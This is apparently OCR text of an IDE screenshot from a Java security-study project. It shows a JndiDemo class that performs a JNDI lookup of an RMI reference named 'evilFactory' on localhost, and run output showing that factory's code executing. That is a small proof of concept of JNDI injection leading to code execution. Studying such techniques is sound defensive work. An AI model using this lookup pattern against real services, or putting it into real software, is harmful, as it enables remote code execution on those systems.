 rmi.java × JndiDemo.java × evilFactory.class × rmi.class × evilFactory.java × MethodImpl.class × JndiDemo.class × Reference.java
JavaDemo E:\Id
.idea
IAST
JndiDemo
src
main
java
methods
MethodR
MethodR
MethodR
RmiClie
JndiDemo
resources
test
target
pom.xml
ldapServer
MemoryShellDe
out
rasp [JavaRAS
RMIServer
src
main
java
methods
MethodR
1 import javax.naming.Context;
2 import javax.naming.InitialContext;
3 import javax.naming.NamingException;
4 import java.util.Hashtable;
5
no usages
6 public class JndiDemo {
no usages
7 public static void main(String[] args) throws NamingException {
8 Hashtable<String,Object> env = new Hashtable<>();
9 Context ctx = new InitialContext();
10 ctx.lookup( name: "rmi://localhost:1099/evilFactory");
11 }
12 }
13
Run: rmi × JndiDemo ×
"C:\Program Files\Java\jdk1.8.0_112\bin\java.exe" ...
static invoke
Construct invoke
getObjectInstance invoke
Process finished with exit code 0